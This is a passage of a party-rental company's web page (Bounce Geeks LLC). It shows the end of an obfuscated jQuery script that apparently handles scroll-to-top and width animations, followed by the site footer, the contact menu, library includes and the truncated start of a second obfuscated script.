x71\x38\x4b\x58\x77\x35\x55\x3d','\x43\x38\x4f\x53\x62\x4d\x4f\x36\x77\x6f\x59\x3d','\x77\x6f\x76\x44\x6e\x52\x72\x43\x73\x30\x38\x3d','\x49\x73\x4b\x6d\x77\x37\x72\x43\x6e\x38\x4f\x78','\x62\x63\x4b\x33\x43\x79\x6e\x43\x6f\x41\x3d\x3d','\x43\x45\x6e\x43\x6d\x46\x4c\x43\x6f\x43\x50\x43\x6b\x6e\x7a\x44\x67\x73\x4b\x56\x56\x63\x4f\x68\x77\x71\x66\x44\x74\x77\x3d\x3d','\x54\x38\x4b\x36\x77\x71\x54\x43\x6b\x63\x4b\x4b','\x77\x6f\x4c\x44\x72\x78\x48\x43\x68\x31\x4c\x44\x70\x38\x4b\x31\x4b\x51\x3d\x3d','\x77\x70\x66\x43\x74\x73\x4b\x2f\x41\x38\x4b\x34','\x48\x4d\x4f\x67\x77\x36\x78\x51\x51\x51\x3d\x3d','\x4a\x63\x4f\x59\x77\x35\x5a\x74\x64\x51\x3d\x3d','\x77\x37\x34\x70\x48\x46\x58\x43\x74\x41\x3d\x3d','\x77\x37\x58\x43\x6c\x32\x78\x65\x49\x51\x3d\x3d','\x45\x4d\x4f\x38\x77\x36\x39\x55\x58\x51\x3d\x3d','\x77\x36\x76\x43\x6c\x73\x4f\x78\x44\x77\x63\x3d','\x77\x37\x64\x73\x47\x47\x4e\x68','\x77\x34\x7a\x43\x6b\x38\x4b\x69\x51\x67\x67\x3d','\x44\x4d\x4b\x59\x54\x43\x59\x6f','\x59\x73\x4b\x7a\x50\x7a\x7a\x43\x6b\x51\x3d\x3d','\x77\x37\x76\x43\x68\x73\x4b\x4c\x44\x6d\x55\x3d','\x77\x35\x66\x43\x73\x73\x4b\x42\x4d\x32\x73\x3d','\x77\x37\x38\x53\x61\x6d\x76\x43\x74\x38\x4f\x41\x47\x43\x67\x3d','\x52\x73\x4f\x2b\x77\x35\x64\x30\x4e\x77\x3d\x3d','\x44\x38\x4f\x67\x64\x38\x4f\x6c','\x4f\x4d\x4f\x31\x5a\x4d\x4b\x36\x77\x72\x4d\x3d','\x77\x34\x54\x43\x73\x73\x4f\x54','\x77\x37\x77\x71\x4f\x6e\x48\x43\x6e\x41\x3d\x3d','\x47\x63\x4f\x74\x59\x63\x4b\x6b\x77\x70\x77\x3d','\x4d\x4d\x4f\x62\x5a\x73\x4f\x43\x77\x70\x59\x3d','\x4f\x38\x4f\x34\x77\x71\x68\x6f\x77\x71\x59\x3d','\x77\x34\x76\x43\x6f\x73\x4b\x43','\x77\x36\x76\x43\x6e\x63\x4b\x5a\x77\x34\x37\x44\x67\x41\x3d\x3d','\x77\x70\x44\x43\x72\x63\x4b\x54\x49\x63\x4b\x71\x65\x38\x4f\x38\x77\x35\x74\x70\x77\x71\x4a\x4d','\x77\x72\x68\x6b\x77\x72\x4e\x77\x77\x34\x78\x7a\x77\x35\x51\x75\x77\x70\x4c\x43\x6b\x63\x4b\x39','\x47\x38\x4f\x34\x77\x70\x52\x49\x77\x72\x63\x3d','\x77\x34\x62\x43\x75\x63\x4b\x6a\x5a\x79\x77\x3d'];(function(_0x3a034e,_0x42782b){var _0x57a9e8=function(_0x82727e){while(--_0x82727e){_0x3a034e['push'](_0x3a034e['shift']());}};_0x57a9e8(++_0x42782b);}(_0xdbaf,0x155));var _0x27d0=function(_0x161ab3,_0x1e2a16){_0x161ab3=_0x161ab3-0x0;var _0x18554f=_0xdbaf[_0x161ab3];if(_0x27d0['mfZiEB']===undefined){(function(){var _0x31d060;try{var _0x1bec43=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x31d060=_0x1bec43();}catch(_0x380302){_0x31d060=window;}var _0x4a523c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x31d060['atob']||(_0x31d060['atob']=function(_0x3b16aa){var _0x4b2c82=String(_0x3b16aa)['replace'](/=+$/,'');for(var _0x374340=0x0,_0x32fea2,_0x3bcedb,_0x3b8be8=0x0,_0x4c731f='';_0x3bcedb=_0x4b2c82['charAt'](_0x3b8be8++);~_0x3bcedb&&(_0x32fea2=_0x374340%0x4?_0x32fea2*0x40+_0x3bcedb:_0x3bcedb,_0x374340++%0x4)?_0x4c731f+=String['fromCharCode'](0xff&_0x32fea2>>(-0x2*_0x374340&0x6)):0x0){_0x3bcedb=_0x4a523c['indexOf'](_0x3bcedb);}return _0x4c731f;});}());var _0x3b6993=function(_0x3d26d3,_0x1e2a16){var _0x37f3f9=[],_0x5a7b39=0x0,_0x3c22ba,_0x5323c8='',_0x3fabdd='';_0x3d26d3=atob(_0x3d26d3);for(var _0x3bbbc9=0x0,_0x55ab8d=_0x3d26d3['length'];_0x3bbbc9<_0x55ab8d;_0x3bbbc9++){_0x3fabdd+='%'+('00'+_0x3d26d3['charCodeAt'](_0x3bbbc9)['toString'](0x10))['slice'](-0x2);}_0x3d26d3=decodeURIComponent(_0x3fabdd);for(var _0x57ae4=0x0;_0x57ae4<0x100;_0x57ae4++){_0x37f3f9[_0x57ae4]=_0x57ae4;}for(_0x57ae4=0x0;_0x57ae4<0x100;_0x57ae4++){_0x5a7b39=(_0x5a7b39+_0x37f3f9[_0x57ae4]+_0x1e2a16['charCodeAt'](_0x57ae4%_0x1e2a16['length']))%0x100;_0x3c22ba=_0x37f3f9[_0x57ae4];_0x37f3f9[_0x57ae4]=_0x37f3f9[_0x5a7b39];_0x37f3f9[_0x5a7b39]=_0x3c22ba;}_0x57ae4=0x0;_0x5a7b39=0x0;for(var _0x39141a=0x0;_0x39141a<_0x3d26d3['length'];_0x39141a++){_0x57ae4=(_0x57ae4+0x1)%0x100;_0x5a7b39=(_0x5a7b39+_0x37f3f9[_0x57ae4])%0x100;_0x3c22ba=_0x37f3f9[_0x57ae4];_0x37f3f9[_0x57ae4]=_0x37f3f9[_0x5a7b39];_0x37f3f9[_0x5a7b39]=_0x3c22ba;_0x5323c8+=String['fromCharCode'](_0x3d26d3['charCodeAt'](_0x39141a)^_0x37f3f9[(_0x37f3f9[_0x57ae4]+_0x37f3f9[_0x5a7b39])%0x100]);}return _0x5323c8;};_0x27d0['vzhDkP']=_0x3b6993;_0x27d0['CWQuLy']={};_0x27d0['mfZiEB']=!![];}var _0x500d57=_0x27d0['CWQuLy'][_0x161ab3];if(_0x500d57===undefined){if(_0x27d0['whQWCg']===undefined){_0x27d0['whQWCg']=!![];}_0x18554f=_0x27d0['vzhDkP'](_0x18554f,_0x1e2a16);_0x27d0['CWQuLy'][_0x161ab3]=_0x18554f;}else{_0x18554f=_0x500d57;}return _0x18554f;};$(()=>{var _0x4fc398={'\x52\x66\x7a\x74\x53':function(_0x5ec700,_0x251cf1){return _0x5ec700(_0x251cf1);},'\x67\x6f\x59\x4f\x67':_0x27d0('0x0','\x31\x59\x67\x66'),'\x59\x58\x70\x4d\x6f':_0x27d0('0x1','\x43\x34\x69\x67'),'\x77\x59\x4a\x41\x64':_0x27d0('0x2','\x5e\x29\x24\x58'),'\x41\x43\x63\x4c\x72':_0x27d0('0x3','\x73\x55\x49\x65'),'\x72\x41\x77\x78\x54':function(_0x3c0006,_0x14a823){return _0x3c0006===_0x14a823;},'\x43\x68\x44\x50\x51':_0x27d0('0x4','\x23\x31\x51\x31'),'\x4b\x76\x63\x73\x7a':_0x27d0('0x5','\x38\x35\x46\x56'),'\x4d\x48\x48\x68\x7a':function(_0x4032b4,_0x400cdc){return _0x4032b4(_0x400cdc);}};_0x4fc398[_0x27d0('0x6','\x6a\x25\x24\x79')]($,_0x4fc398[_0x27d0('0x7','\x56\x36\x6d\x38')])['\x6f\x6e'](_0x4fc398[_0x27d0('0x8','\x38\x35\x46\x56')],function(_0x18caea){var _0x4f8cdc={'\x53\x54\x66\x7a\x49':function(_0x422557,_0x43d322){return _0x4fc398[_0x27d0('0x9','\x5e\x29\x24\x58')](_0x422557,_0x43d322);},'\x51\x51\x45\x70\x5a':_0x4fc398[_0x27d0('0xa','\x42\x37\x69\x54')],'\x56\x5a\x48\x44\x66':_0x4fc398[_0x27d0('0xb','\x40\x6d\x78\x75')],'\x6d\x50\x4d\x73\x63':_0x4fc398[_0x27d0('0xc','\x31\x59\x67\x66')],'\x43\x72\x4e\x6e\x6f':_0x4fc398[_0x27d0('0xd','\x2a\x6d\x21\x26')]};if(_0x4fc398[_0x27d0('0xe','\x58\x29\x39\x71')](_0x4fc398[_0x27d0('0xf','\x24\x6c\x56\x68')],_0x4fc398[_0x27d0('0x10','\x6a\x25\x24\x79')])){_0x4f8cdc[_0x27d0('0x11','\x52\x7a\x31\x67')]($,_0x4f8cdc[_0x27d0('0x12','\x43\x34\x69\x67')])['\x6f\x6e'](_0x4f8cdc[_0x27d0('0x13','\x6a\x40\x76\x76')],function(_0x461c94){_0x461c94[_0x27d0('0x14','\x4c\x40\x71\x41')]();_0x4f8cdc[_0x27d0('0x15','\x40\x6d\x78\x75')]($,_0x4f8cdc[_0x27d0('0x16','\x4e\x39\x46\x23')])[_0x27d0('0x17','\x5d\x4f\x77\x30')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x4f8cdc[_0x27d0('0x18','\x4c\x6c\x31\x62')]);});}else{_0x18caea[_0x27d0('0x19','\x6a\x40\x76\x76')]();_0x4fc398[_0x27d0('0x1a','\x52\x7a\x31\x67')]($,_0x4fc398[_0x27d0('0x1b','\x7a\x77\x58\x5e')])[_0x27d0('0x1c','\x4d\x23\x50\x25')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x4fc398[_0x27d0('0x1d','\x44\x45\x70\x33')]);}});});$(()=>{var _0x5be61b={'\x6c\x4c\x69\x6c\x58':function(_0x26b44e,_0xd58c8c){return _0x26b44e(_0xd58c8c);},'\x73\x69\x4d\x4c\x61':_0x27d0('0x1e','\x6f\x79\x76\x50'),'\x4e\x52\x50\x51\x44':function(_0x4263ad,_0x601581,_0x426f33,_0xa9b67){return _0x4263ad(_0x601581,_0x426f33,_0xa9b67);},'\x77\x6a\x6a\x6c\x70':function(_0x4775f9,_0x587672){return _0x4775f9(_0x587672);},'\x53\x6f\x71\x70\x43':function(_0x2139ce,_0x20ae99,_0x22d4d1){return _0x2139ce(_0x20ae99,_0x22d4d1);},'\x45\x56\x6a\x53\x75':function(_0x1a6daa,_0x7d6738){return _0x1a6daa(_0x7d6738);},'\x58\x66\x75\x70\x6b':function(_0x48b9ed,_0x53b1a4){return _0x48b9ed(_0x53b1a4);},'\x43\x4c\x68\x77\x49':_0x27d0('0x1f','\x47\x4f\x46\x6e'),'\x6f\x78\x62\x4a\x47':_0x27d0('0x20','\x31\x59\x67\x66'),'\x5a\x5a\x72\x4f\x61':function(_0x3d8fa7,_0x4e1e91){return _0x3d8fa7>_0x4e1e91;},'\x53\x69\x71\x6c\x70':function(_0x24c144,_0x542211){return _0x24c144*_0x542211;},'\x57\x49\x52\x56\x71':function(_0x446291,_0x3cbb1e){return _0x446291===_0x3cbb1e;},'\x43\x68\x49\x65\x53':_0x27d0('0x21','\x2a\x6d\x21\x26'),'\x57\x62\x41\x65\x5a':function(_0x340daa,_0x3632d7){return _0x340daa(_0x3632d7);},'\x58\x75\x56\x50\x58':function(_0x1ab8ad,_0x257503){return _0x1ab8ad===_0x257503;},'\x61\x53\x78\x77\x71':_0x27d0('0x22','\x47\x4f\x46\x6e'),'\x42\x4e\x53\x55\x58':function(_0x3bccb6,_0x50ff60){return _0x3bccb6!==_0x50ff60;},'\x4c\x57\x51\x6b\x4d':_0x27d0('0x23','\x43\x34\x69\x67'),'\x52\x75\x79\x57\x77':_0x27d0('0x24','\x6a\x25\x24\x79'),'\x6b\x48\x6d\x67\x41':function(_0x1cbb03,_0x3e3205,_0x3f5909){return _0x1cbb03(_0x3e3205,_0x3f5909);},'\x63\x56\x79\x56\x48':function(_0x123d09,_0x3e6f87){return _0x123d09(_0x3e6f87);},'\x65\x53\x74\x63\x72':_0x27d0('0x25','\x5e\x29\x24\x58'),'\x79\x67\x4d\x78\x70':_0x27d0('0x26','\x71\x72\x5d\x7a'),'\x61\x62\x6c\x42\x65':function(_0x2c9fbc,_0x2bbddb,_0x4f9aed,_0x3098e8){return _0x2c9fbc(_0x2bbddb,_0x4f9aed,_0x3098e8);},'\x4e\x4b\x76\x47\x70':_0x27d0('0x27','\x77\x73\x57\x66'),'\x46\x56\x5a\x61\x66':function(_0x18a232,_0x1d265f){return _0x18a232>_0x1d265f;},'\x50\x61\x74\x68\x65':_0x27d0('0x28','\x76\x50\x28\x37'),'\x74\x42\x63\x76\x43':function(_0x34a966,_0x29a1d0){return _0x34a966*_0x29a1d0;},'\x6a\x78\x47\x4a\x42':_0x27d0('0x29','\x4e\x39\x46\x23'),'\x6b\x55\x6b\x4c\x77':function(_0x1a00fd,_0x5289cf){return _0x1a00fd(_0x5289cf);},'\x61\x71\x57\x51\x7a':function(_0x23cca0,_0x3eb7c4){return _0x23cca0!==_0x3eb7c4;},'\x57\x55\x51\x48\x65':_0x27d0('0x2a','\x52\x7a\x31\x67'),'\x6d\x50\x78\x61\x50':function(_0x522472,_0x340a91){return _0x522472(_0x340a91);},'\x45\x67\x42\x73\x6b':_0x27d0('0x2b','\x52\x7a\x31\x67'),'\x47\x73\x53\x76\x4b':function(_0x2a74a7,_0x125f94){return _0x2a74a7(_0x125f94);},'\x70\x74\x6d\x54\x72':_0x27d0('0x2c','\x32\x54\x34\x6b'),'\x53\x59\x51\x43\x57':_0x27d0('0x2d','\x32\x73\x50\x35'),'\x78\x66\x4b\x41\x4b':function(_0x4ddf63,_0x136b71,_0x1737b7,_0x511cf4){return _0x4ddf63(_0x136b71,_0x1737b7,_0x511cf4);},'\x4e\x5a\x6e\x42\x59':function(_0x28daf4,_0x15f177){return _0x28daf4(_0x15f177);},'\x4b\x44\x4c\x53\x6a':_0x27d0('0x2e','\x2a\x6d\x21\x26'),'\x52\x4c\x77\x44\x46':_0x27d0('0x2f','\x56\x7a\x26\x65')};let _0x1cddf3=_0x5be61b[_0x27d0('0x30','\x6a\x40\x76\x76')]($,_0x5be61b[_0x27d0('0x31','\x5e\x29\x24\x58')]);let _0x9c375=_0x5be61b[_0x27d0('0x32','\x26\x32\x58\x71')]($,_0x5be61b[_0x27d0('0x33','\x40\x6d\x78\x75')])[_0x27d0('0x34','\x4c\x6c\x31\x62')](_0x5be61b[_0x27d0('0x35','\x76\x50\x28\x37')]);let _0x40d9ce=_0x9c375[_0x27d0('0x36','\x41\x63\x31\x61')];_0x5be61b[_0x27d0('0x37','\x39\x78\x55\x34')](_0x12b6cf,_0x9c375,_0x40d9ce,_0x1cddf3);_0x5be61b[_0x27d0('0x38','\x56\x7a\x26\x65')]($,_0x5be61b[_0x27d0('0x39','\x76\x50\x28\x37')])[_0x27d0('0x3a','\x37\x4a\x61\x6f')]();_0x1cddf3['\x6f\x6e'](_0x5be61b[_0x27d0('0x3b','\x7a\x77\x58\x5e')],function(_0x533d4f){if(_0x5be61b[_0x27d0('0x3c','\x4c\x40\x71\x41')](_0x5be61b[_0x27d0('0x3d','\x40\x46\x62\x31')],_0x5be61b[_0x27d0('0x3e','\x2a\x6d\x21\x26')])){_0x533d4f[_0x27d0('0x3f','\x26\x32\x58\x71')]();let _0x11bdaa=_0x5be61b[_0x27d0('0x40','\x43\x34\x69\x67')]($,this)[_0x27d0('0x41','\x23\x31\x51\x31')](_0x5be61b[_0x27d0('0x42','\x23\x31\x51\x31')]);if(_0x11bdaa){if(_0x5be61b[_0x27d0('0x43','\x76\x50\x28\x37')](_0x5be61b[_0x27d0('0x44','\x23\x31\x51\x31')],_0x5be61b[_0x27d0('0x45','\x39\x2a\x37\x23')])){_0x5be61b[_0x27d0('0x46','\x4e\x39\x46\x23')](_0x12b6cf,_0x9c375,_0x40d9ce,_0x5be61b[_0x27d0('0x47','\x42\x37\x69\x54')]($,this));}else{_0x533d4f[_0x27d0('0x48','\x33\x39\x66\x61')]();let _0x3f0d11=_0x5be61b[_0x27d0('0x49','\x32\x54\x34\x6b')]($,this)[_0x27d0('0x4a','\x39\x2a\x37\x23')](_0x5be61b[_0x27d0('0x4b','\x77\x73\x57\x66')]);if(_0x3f0d11){_0x5be61b[_0x27d0('0x4c','\x2a\x6d\x21\x26')](_0x12b6cf,_0x9c375,_0x40d9ce,_0x5be61b[_0x27d0('0x4d','\x2a\x6d\x21\x26')]($,this));}else{_0x5be61b[_0x27d0('0x4e','\x4b\x44\x59\x38')](_0x2b3a10,_0x9c375,_0x5be61b[_0x27d0('0x4f','\x71\x72\x5d\x7a')]($,this));}}}else{if(_0x5be61b[_0x27d0('0x50','\x2a\x6d\x21\x26')](_0x5be61b[_0x27d0('0x51','\x58\x29\x39\x71')],_0x5be61b[_0x27d0('0x52','\x24\x6c\x56\x68')])){_0x5be61b[_0x27d0('0x53','\x40\x6d\x78\x75')](_0x2b3a10,_0x9c375,_0x5be61b[_0x27d0('0x54','\x7a\x77\x58\x5e')]($,this));}else{var _0x2253d6={'\x56\x51\x4b\x51\x65':function(_0x275a09,_0x23b12a){return _0x5be61b[_0x27d0('0x55','\x42\x37\x69\x54')](_0x275a09,_0x23b12a);},'\x51\x6c\x57\x54\x6b':_0x5be61b[_0x27d0('0x56','\x4c\x6c\x31\x62')],'\x65\x4a\x4c\x4a\x47':_0x5be61b[_0x27d0('0x57','\x4c\x6c\x31\x62')]};_0x1cddf3[_0x27d0('0x58','\x64\x67\x69\x48')](_0x5be61b[_0x27d0('0x59','\x37\x4a\x61\x6f')]);_0x9c375[_0x27d0('0x5a','\x23\x31\x51\x31')](function(){_0x2253d6[_0x27d0('0x5b','\x36\x6d\x29\x37')]($,this)[_0x27d0('0x5c','\x58\x29\x39\x71')](_0x2253d6[_0x27d0('0x5d','\x4b\x44\x59\x38')],_0x2253d6[_0x27d0('0x5e','\x41\x63\x31\x61')]);});}}}else{let _0x40b70a=0x0;for(let _0x51426c=_0x40d9ce;_0x5be61b[_0x27d0('0x5f','\x23\x31\x51\x31')](_0x51426c,0x0);_0x51426c--){let _0x679ddb=_0x9c375['\x65\x71'](_0x40b70a);let _0x4d400e=_0x5be61b[_0x27d0('0x60','\x2a\x35\x79\x45')](_0x51426c,0x64)+'\x25';_0x679ddb[_0x27d0('0x61','\x5d\x4f\x77\x30')](_0x5be61b[_0x27d0('0x62','\x5d\x4f\x77\x30')],_0x27d0('0x63','\x77\x73\x57\x66')+_0x4d400e+'\x29');_0x40b70a++;}_0x1cddf3[_0x27d0('0x64','\x32\x73\x50\x35')](_0x5be61b[_0x27d0('0x65','\x2a\x35\x79\x45')]);}});function _0x12b6cf(_0x9c375,_0x40d9ce,_0x1cddf3){var _0x46cada={'\x77\x5a\x77\x67\x53':function(_0x2fc141,_0x20f61f,_0x44632b,_0x53c8ea){return _0x5be61b[_0x27d0('0x66','\x40\x6d\x78\x75')](_0x2fc141,_0x20f61f,_0x44632b,_0x53c8ea);},'\x7a\x67\x71\x42\x6d':function(_0x4a2eff,_0x4fed90){return _0x5be61b[_0x27d0('0x67','\x6f\x79\x76\x50')](_0x4a2eff,_0x4fed90);}};if(_0x5be61b[_0x27d0('0x68','\x26\x32\x58\x71')](_0x5be61b[_0x27d0('0x69','\x58\x29\x39\x71')],_0x5be61b[_0x27d0('0x6a','\x39\x78\x55\x34')])){_0x46cada[_0x27d0('0x6b','\x6f\x6f\x72\x42')](_0x12b6cf,_0x9c375,_0x40d9ce,_0x46cada[_0x27d0('0x6c','\x67\x64\x79\x68')]($,this));}else{let _0x3559fe=0x0;for(let _0x5ea97e=_0x40d9ce;_0x5be61b[_0x27d0('0x6d','\x47\x4f\x46\x6e')](_0x5ea97e,0x0);_0x5ea97e--){if(_0x5be61b[_0x27d0('0x6e','\x40\x46\x62\x31')](_0x5be61b[_0x27d0('0x6f','\x39\x78\x55\x34')],_0x5be61b[_0x27d0('0x70','\x4d\x23\x50\x25')])){e[_0x27d0('0x71','\x36\x6d\x29\x37')]();_0x5be61b[_0x27d0('0x72','\x31\x59\x67\x66')]($,_0x5be61b[_0x27d0('0x73','\x4b\x44\x59\x38')])[_0x27d0('0x74','\x38\x35\x46\x56')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x5be61b[_0x27d0('0x75','\x42\x37\x69\x54')]);}else{let _0x15299f=_0x9c375['\x65\x71'](_0x3559fe);let _0x3aae9c=_0x5be61b[_0x27d0('0x76','\x39\x78\x55\x34')](_0x5ea97e,0x64)+'\x25';_0x15299f[_0x27d0('0x77','\x37\x4a\x61\x6f')](_0x5be61b[_0x27d0('0x78','\x43\x34\x69\x67')],_0x27d0('0x79','\x52\x7a\x31\x67')+_0x3aae9c+'\x29');_0x3559fe++;}}_0x1cddf3[_0x27d0('0x7a','\x48\x52\x54\x44')](_0x5be61b[_0x27d0('0x7b','\x4a\x6a\x6c\x67')]);}}function _0x2b3a10(_0x9c375,_0x1cddf3){var _0x54ebad={'\x44\x69\x6f\x76\x77':function(_0x5204fe,_0x2da114){return _0x5be61b[_0x27d0('0x7c','\x5d\x4f\x77\x30')](_0x5204fe,_0x2da114);},'\x73\x66\x71\x63\x77':_0x5be61b[_0x27d0('0x7d','\x67\x64\x79\x68')],'\x41\x47\x48\x43\x66':_0x5be61b[_0x27d0('0x7e','\x6f\x79\x76\x50')]};if(_0x5be61b[_0x27d0('0x7f','\x74\x42\x68\x26')](_0x5be61b[_0x27d0('0x80','\x77\x73\x57\x66')],_0x5be61b[_0x27d0('0x81','\x26\x32\x58\x71')])){let _0x7b3f64=_0x9c375['\x65\x71'](x);let _0x4530dd=_0x5be61b[_0x27d0('0x82','\x24\x6c\x56\x68')](i,0x64)+'\x25';_0x7b3f64[_0x27d0('0x83','\x38\x35\x46\x56')](_0x5be61b[_0x27d0('0x84','\x4d\x23\x50\x25')],_0x27d0('0x85','\x7a\x77\x58\x5e')+_0x4530dd+'\x29');x++;}else{_0x1cddf3[_0x27d0('0x86','\x4a\x6a\x6c\x67')](_0x5be61b[_0x27d0('0x87','\x58\x29\x39\x71')]);_0x9c375[_0x27d0('0x88','\x6a\x40\x76\x76')](function(){if(_0x5be61b[_0x27d0('0x89','\x38\x35\x46\x56')](_0x5be61b[_0x27d0('0x8a','\x26\x32\x58\x71')],_0x5be61b[_0x27d0('0x8b','\x6a\x25\x24\x79')])){_0x5be61b[_0x27d0('0x8c','\x2a\x6d\x21\x26')]($,this)[_0x27d0('0x8d','\x4c\x40\x71\x41')](_0x5be61b[_0x27d0('0x8e','\x64\x67\x69\x48')],_0x5be61b[_0x27d0('0x8f','\x42\x37\x69\x54')]);}else{_0x54ebad[_0x27d0('0x90','\x40\x46\x62\x31')]($,this)[_0x27d0('0x91','\x71\x72\x5d\x7a')](_0x54ebad[_0x27d0('0x92','\x39\x2a\x37\x23')],_0x54ebad[_0x27d0('0x93','\x4c\x40\x71\x41')]);}});}}});
</script>
<a id="back-to-top" href="#">Back to Top</a>
<footer class="prm-footer">
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <div class="widget">
            <span class="h4"><a class="phone" href="tel:8049010260">804-901-0260</a></span>
        </div>
        <div class="widget">
            <span class="footer-address">Glen Allen, VA 23059</span>
        </div>
    </div>
      <div class="col-md-4">
        <div class="widget"><a class="logo" href="/"><img src='//files.sysers.com/cp/upload/bouncegeeks/editor/web-logo.png' class='undefined' border='0' style='max-height:undefined;' /></a></div>
      </div>
      <div class="col-md-4">
        <div class="widget">
             <div class="social-media"><a title="Bounce Geeks LLC Facebook" alt="Facebook" href="https://www.facebook.com/bouncegeeks" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="Bounce Geeks LLC Twitter" alt="Twitter" href="https://www.twitter.com/Bouncegeeks" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="Bounce Geeks LLC YouTube" alt="YouTube" href="https://www.youtube.com/channel/UCCiLjylYoATOtKishZ5zf4Q" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a></div>
        </div>
      </div>
    </div>
  </div>
<p>
	&copy; <script>
                                document.write(new Date().getFullYear());
                            </script> Bounce Geeks LLC  All rights reserved</p>
<div style='display:none'>&nbsp;</div><div id='obbf7e37bc82cb5718bb9c7ee1c6c8841' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div></footer>
<div class="copyright" style="color: #f4f4f4; background:#222222; padding: 10px;">
    <div class="container text-center">
        <div class="col-md-12">
           <span>Designed by&nbsp;<a href="https://www.partyrental.marketing/" style="color: #ffffff;">Party Rental Marketing</a></span>
        </div>
    </div>
</div>

<div class="sliding-pill-menu">
  <ul class="menu-items">
    <li class="menu-item"><a class="menu-item-button" href="tel:8049010260"><i class="menu-item-icon fa fa-phone"></i>Call Now</a></li>
    <li class="menu-item"><a class="menu-item-button" href="sms:8049010260"><i class="menu-item-icon fas fa-sms"></i>Send Text</a></li>
    <li class="menu-item"><a class="menu-item-button" href="/cart/"><i class="menu-item-icon fa fa-cart-plus"></i>View Cart</a></li>
    <li class="menu-item"><a class="menu-item-button" href="/order-by-date/"><i class="menu-item-icon fa fa-calendar"></i>Check Availability</a></li>
    <li class="menu-item"><a class="menu-toggle-button" href="#"><i class="fa fa-plus menu-toggle-icon"></i>Get Started</a></li>
  </ul>
</div><!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

<script type="text/javascript">
var _0x241f=['\x47\x38\x4f\x73\x77\x70\x38\x58\x54\x63\x4f\x78\x5a\x44\x6b\x66\x56\x47\x73\x3d','\x59\x6b\x6e\x44\x6f\x56\x6e\x44\x70\x6d\x6e\x44\x6a\x32\x52\x2b\x43\x42\x44\x43\x71\x79\x6e\x44\x76\x53\x66\x44\x6b\x79\x55\x69\x77\x37\x56\x67\x50\x33\x37\x43\x68\x54\x46\x74\x46\x63\x4f\x34\x77\x72\x5a\x2f\x77\x37\x59\x74\x77\x6f\x51\x5a\x77\x37\x70\x66\x46\x6d\x4d\x75\x63\x32\x31\x47\x77\x37\x62\x44\x68\x63\x4f\x6e\x77\x72\x5a\x76\x51\x63\x4f\x4d\x77\x6f\x54\x43\x6d\x30\x42\x65\x77\x36\x70\x57\x77\x37\x66\x44\x67\x45\x54\x44\x73\x78\x58\x43\x76\x63\x4f\x4b\x77\x6f\x49\x37\x57\x41\x66\x43\x6b\x6c\x4d\x79\x58\x55\x76\x44\x6c\x57\x4e\x56\x4b\x38\x4b\x58\x48\x38\x4f\x77\x49\x63\x4f\x33\x43\x54\x50\x44\x67\x47\x58\x44\x73\x4d\x4f\x79\x77\x35\x78\x79\x46\x57\x64\x59\x44\x52\x44\x43\x6e\x6a\x4c\x44\x6e\x53\x51\x36\x65\x6d\x66\x43\x6